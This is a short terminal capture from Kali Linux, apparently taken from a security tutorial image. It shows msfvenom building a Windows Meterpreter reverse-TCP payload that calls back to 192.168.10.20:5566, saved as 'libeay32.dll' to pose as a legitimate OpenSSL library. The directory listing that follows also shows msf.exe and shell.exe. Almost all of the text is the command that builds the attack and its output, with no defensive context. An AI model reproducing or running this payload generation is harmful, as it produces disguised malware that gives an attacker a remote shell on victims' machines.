 ┌──(root㉿ kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.20  lport=5566 -f dll >libeay32.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes
┌──(root㉿ kali)-[~]
└─# ls
公共  模板  视频  图片  文档  下载  音乐  桌面  cs_start  libeay32.dll  msf.exe  shell.exe
┌──(root㉿ kali)-[~]
└─#